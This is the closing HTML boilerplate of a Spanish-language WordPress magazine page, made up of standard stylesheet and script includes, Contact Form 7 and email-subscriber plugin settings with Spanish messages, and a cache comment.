			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January 2026 13 h 31 min (Europe/Paris UTC:2) -->
